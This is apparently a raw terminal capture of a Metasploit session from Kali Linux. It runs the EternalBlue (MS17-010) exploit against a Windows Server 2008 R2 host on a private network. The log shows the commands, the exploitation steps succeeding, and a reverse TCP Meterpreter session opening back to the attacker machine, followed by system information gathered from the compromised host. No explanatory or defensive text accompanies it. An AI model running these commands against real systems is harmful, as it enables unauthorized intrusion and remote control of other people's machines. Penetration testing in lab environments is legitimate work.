 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.31.131
RHOSTS => 192.168.31.131
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit

[*] Started reverse TCP handler on 192.168.31.128:4444
[*] 192.168.31.131:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.31.131:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.31.131:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.31.131:445 - The target is vulnerable.
[*] 192.168.31.131:445 - Connecting to target for exploitation.
[+] 192.168.31.131:445 - Connection established for exploitation.
[+] 192.168.31.131:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.31.131:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.31.131:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.31.131:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.31.131:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.31.131:445 - 0x00000030  6b 20 31                                         k 1
[+] 192.168.31.131:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.31.131:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.31.131:445 - Sending all but last fragment of exploit packet
[*] 192.168.31.131:445 - Starting non-paged pool grooming
[+] 192.168.31.131:445 - Sending SMBv2 buffers
[+] 192.168.31.131:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.31.131:445 - Sending final SMBv2 buffers.
[*] 192.168.31.131:445 - Sending last fragment of exploit packet!
[*] 192.168.31.131:445 - Receiving response from exploit packet
[+] 192.168.31.131:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.31.131:445 - Sending egg to corrupted connection.
[*] 192.168.31.131:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.31.131
[*] Meterpreter session 1 opened (192.168.31.128:4444 -> 192.168.31.131:49160) at 2023-03-14 18:45:10 +0100
[+] 192.168.31.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.31.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.31.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=

meterpreter > sysinfo
Computer        : WINSRV2008
OS              : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : it_IT
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter >
KALI LINUX